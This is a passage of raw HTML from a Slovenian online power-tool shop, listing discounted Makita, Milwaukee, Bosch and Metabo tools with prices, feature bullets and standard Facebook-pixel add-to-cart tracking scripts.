			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-100x100.jpg" class="attachment-60x60 size-60x60" alt="MAKITA Akumulatorski kotni brusilnik DGA513ZJ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1.jpg 600w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga513zj/">MAKITA Akumulatorski kotni brusilnik DGA513ZJ</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>225,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 225,70&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>179,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 179,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/makita-akumulatorska-visokotlacna-cistilna-naprava-dhw180z/" title="MAKITA Akumulatorska visokotlačna čistilna naprava DHW180Z">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-100x100.jpg" class="attachment-60x60 size-60x60" alt="MAKITA Akumulatorska visokotlačna čistilna naprava DHW180Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2025/09/dhw180z_006.jpg 1024w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/makita-akumulatorska-visokotlacna-cistilna-naprava-dhw180z/">MAKITA Akumulatorska visokotlačna čistilna naprava DHW180Z</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>146,40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 146,40&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>117,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 117,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/makita-vrtalno-kladivo-hr2670/" title="MAKITA Vrtalno kladivo HR2670">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2025/09/HR2670-100x100.jpg" class="attachment-60x60 size-60x60" alt="MAKITA Vrtalno kladivo HR2670" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2025/09/HR2670-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2025/09/HR2670-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2025/09/HR2670-149x149.jpg 149w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/makita-vrtalno-kladivo-hr2670/">MAKITA Vrtalno kladivo HR2670</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>164,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 164,70&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>125,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 125,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/milwaukee-one-key-digitalni-momentni-kljuc-3-8-m12-oneftr38-0c-kopija/" title="Milwaukee FUEL M12 ONEFTR38 akumulatorski ⅜″ digitalni momentni ključ z ONE-KEY tehnologijo">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2020/08/M12-ONEFTR12-201C-100x100.jpg" class="attachment-60x60 size-60x60" alt="digitalni moment ključ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2020/08/M12-ONEFTR12-201C-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2020/08/M12-ONEFTR12-201C-150x150.jpg 150w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/milwaukee-one-key-digitalni-momentni-kljuc-3-8-m12-oneftr38-0c-kopija/">Milwaukee FUEL M12 ONEFTR38 akumulatorski ⅜″ digitalni momentni ključ z ONE-KEY tehnologijo</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.036,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1.036,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>740,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 740,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li></ul></div><!-- //sidebar-widget --><div id="woocommerce_products-2" class="sidebar-widget woocommerce widget_products"><h4 class="widget-title"><span>Izpostavljeni izdelki</span></h4><ul class="product_list_widget"><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga513zj/" title="MAKITA Akumulatorski kotni brusilnik DGA513ZJ">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-100x100.jpg" class="attachment-60x60 size-60x60" alt="MAKITA Akumulatorski kotni brusilnik DGA513ZJ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2025/09/DGA513ZJ-1.jpg 600w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga513zj/">MAKITA Akumulatorski kotni brusilnik DGA513ZJ</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>225,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 225,70&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>179,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 179,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-sabljasta-zaga-m18-fsz-0/" title="MILWAUKEE Akumulatorska sabljasta žaga M18 FSZ-0">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2023/01/M18-FSZ-0X-100x100.jpg" class="attachment-60x60 size-60x60" alt="MILWAUKEE Akumulatorska sabljasta žaga M18 FSZ-0" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2023/01/M18-FSZ-0X-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2023/01/M18-FSZ-0X-150x150.jpg 150w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/milwaukee-akumulatorska-sabljasta-zaga-m18-fsz-0/">MILWAUKEE Akumulatorska sabljasta žaga M18 FSZ-0</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>484,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><br /><span class="web"><span class="webprice">Spletna cena: </span><span class="woocommerce-Price-amount amount"><bdi>299,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span> <span class="screen-reader-text">Original price was: 484,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 289,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/bosch-professional-noz-z-izvlecnim-rezilom-1600a01v3h/" title="BOSCH Professional nož z izvlečnim rezilom 1600A01V3H">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2023/12/bosch-1600a01v3h-100x100.jpg" class="attachment-60x60 size-60x60" alt="Nož Bosch" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2023/12/bosch-1600a01v3h-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2023/12/bosch-1600a01v3h-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2023/12/bosch-1600a01v3h-149x149.jpg 149w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/bosch-professional-noz-z-izvlecnim-rezilom-1600a01v3h/">BOSCH Professional nož z izvlečnim rezilom 1600A01V3H</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 24,49&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 19,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li><li class="firstItem">
	<div class="media">
		<a class="pull-left" href="https://www.prokraft.si/izdelek/metabo-baterijska-zaga-za-les-ms-18-ltx-15-600856500/" title="METABO baterijska žaga za les MS 18 LTX 15 (600856500)">
			<img width="60" height="60" src="https://www.prokraft.si/wp-content/uploads/2023/10/ms-18-ltx-15-0085650s_51-100x100.jpg" class="attachment-60x60 size-60x60" alt="METABO baterijska žaga za les MS 18 LTX 15 (600856500)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2023/10/ms-18-ltx-15-0085650s_51-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2023/10/ms-18-ltx-15-0085650s_51-150x150.jpg 150w" sizes="auto, (max-width: 60px) 100vw, 60px" />		</a>
		<div class="media-body">
			<h4 class="media-heading"><a href="https://www.prokraft.si/izdelek/metabo-baterijska-zaga-za-les-ms-18-ltx-15-600856500/">METABO baterijska žaga za les MS 18 LTX 15 (600856500)</a></h4>
			<span class="small-coast"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 250,10&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>205,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 205,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
			<div class="rating">
							</div>
		</div>
	</div>
</li></ul></div><!-- //sidebar-widget -->            </div>
            </div>
    
            <div class="carousel-area  slider-5859"><h2 class="title"><span>Sorodni izdelki</span></h2><div class="owl-carousel productCarousel"><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr186z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr186z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-114-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska sabljasta žaga DJR186Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR186Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sabljaste-zage-akumulatorske/" rel="tag">Sabljaste žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr186z/">MAKITA Akumulatorska sabljasta žaga DJR186Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Na novo zasnovan navpični mehanizem</li>
 	<li>Ergonomsko oblikovan ročaj omogoča udobno upravljanje z napravo</li>
 	<li>Menjava rezila brez uporabe orodja</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Višina hoda 32 mm</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>139,08&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 139,08&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>108,35&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 108,35&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,11 € / mesec</div><a href="?add-to-cart=21146" rel="nofollow" data-product_id="21146" data-product_sku="MAKDJR186Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21146 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"4f1a55d4-fa8d-4e4a-8f8e-6fdd12251cb5","params":{"content_type":"product","content_ids":["21146"],"contents":[{"id":"21146","quantity":1}],"content_name":"MAKITA Akumulatorska sabljasta \u017eaga DJR186Z","category_name":"AKUMULATORSKO ORODJE, Sabljaste \u017eage akumulatorske","value":"108.35","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl106fdz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl106fdz-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-139-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski sesalnik CL106FDZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/CL106FDZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl106fdz-108v/">MAKITA Akumulatorski sesalnik CL106FDZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Lahek, toda z veliko sesalno močjo</li>
 	<li>Ukrivljen sesalni nastavek omogoča enostavno čiščenje tal brez uporabe T-šobe in preprečuje majanje podaljševalne cevi</li>
 	<li>Ergonomsko oblikovan ročaj z enostavnim stikalom za vklop / izklop</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>47,58&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 47,58&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,57&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 39,57&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<a href="?add-to-cart=21231" rel="nofollow" data-product_id="21231" data-product_sku="MAKCL106FDZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21231 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"290ff58f-2a1f-4a32-9a99-727595c1dfc9","params":{"content_type":"product","content_ids":["21231"],"contents":[{"id":"21231","quantity":1}],"content_name":"MAKITA Akumulatorski sesalnik CL106FDZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"39.57","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-ogrevana-jakna-cj102dz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-ogrevana-jakna-cj102dz-108v/" data-images="">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska ogrevana jakna CJ102DZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/CJ102DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/jakne/" rel="tag">Jakne</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-ogrevana-jakna-cj102dz-108v/">MAKITA Akumulatorska ogrevana jakna CJ102DZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>3 območja ogrevanja: leva prsna stran, desna prsna stran, hrbet</li>
 	<li>Odstranljivi rokavi omogočajo spremembo iz jakne v brezrokavnik</li>
 	<li>Možnost polnjenja mobilne naprave</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>204,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 204,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 159,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 14,88 € / mesec</div><a href="?add-to-cart=21340" rel="nofollow" data-product_id="21340" data-product_sku="MAKCJ102DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21340 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"92b5bd6f-c8d1-4469-9976-6876a17bb2a2","params":{"content_type":"product","content_ids":["21340"],"contents":[{"id":"21340","quantity":1}],"content_name":"MAKITA Akumulatorska ogrevana jakna CJ102DZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Jakne","value":"159","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-zaga-za-suhomontazne-plosce-dsd180z/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-zaga-za-suhomontazne-plosce-dsd180z/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-129-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska žaga za suhomontažne plošče DSD180Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DSD180Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/vbodne-zage-akumulatorske/" rel="tag">Vbodne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-zaga-za-suhomontazne-plosce-dsd180z/">MAKITA Akumulatorska žaga za suhomontažne plošče DSD180Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Šoba za priključitev sesalnika</li>
 	<li>Primerno za varno rezanje pri delu nad glavo</li>
 	<li>Prozorna posoda za prah zagotavlja čistejše delo in prikazuje količino prahu</li>
 	<li>Napetost akumulatorja 18 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Št. hodov - prosti tek 0 - 6.000 min-1</li>
</ul>			</div>
		
            
			
